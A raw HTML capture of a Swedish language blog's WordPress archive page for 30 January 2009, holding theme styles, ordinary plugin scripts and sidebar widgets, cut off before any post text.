

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2009/01/30
body_size: 15004
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>30 januari 2009 05:53 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"6acfe61c80","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '9f13a4b192';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9f13a4b192';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '9f13a4b192';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9f13a4b192'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '9f13a4b192';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9f13a4b192';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:&#108;otten&#64;ber&#103;ma&#110;&#46;com">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2009</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://lotten.se/2009/01/03" aria-label="Inlägg publicerade den 3 January 2009">3</a></td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2009/01/05" aria-label="Inlägg publicerade den 5 January 2009">5</a></td><td>6</td><td><a href="https://lotten.se/2009/01/07" aria-label="Inlägg publicerade den 7 January 2009">7</a></td><td>8</td><td>9</td><td><a href="https://lotten.se/2009/01/10" aria-label="Inlägg publicerade den 10 January 2009">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2009/01/12" aria-label="Inlägg publicerade den 12 January 2009">12</a></td><td><a href="https://lotten.se/2009/01/13" aria-label="Inlägg publicerade den 13 January 2009">13</a></td><td><a href="https://lotten.se/2009/01/14" aria-label="Inlägg publicerade den 14 January 2009">14</a></td><td><a href="https://lotten.se/2009/01/15" aria-label="Inlägg publicerade den 15 January 2009">15</a></td><td><a href="https://lotten.se/2009/01/16" aria-label="Inlägg publicerade den 16 January 2009">16</a></td><td><a href="https://lotten.se/2009/01/17" aria-label="Inlägg publicerade den 17 January 2009">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://lotten.se/2009/01/20" aria-label="Inlägg publicerade den 20 January 2009">20</a></td><td>21</td><td><a href="https://lotten.se/2009/01/22" aria-label="Inlägg publicerade den 22 January 2009">22</a></td><td>23</td><td>24</td><td><a href="https://lotten.se/2009/01/25" aria-label="Inlägg publicerade den 25 January 2009">25</a></td>
	</tr>
	<tr>
		<td>26</td><td><a href="https://lotten.se/2009/01/27" aria-label="Inlägg publicerade den 27 January 2009">27</a></td><td><a href="https://lotten.se/2009/01/28" aria-label="Inlägg publicerade den 28 January 2009">28</a></td><td>29</td><td><a href="https://lotten.se/2009/01/30" aria-label="Inlägg publicerade den 30 January 2009">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2008/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2009/02">feb &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;014)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
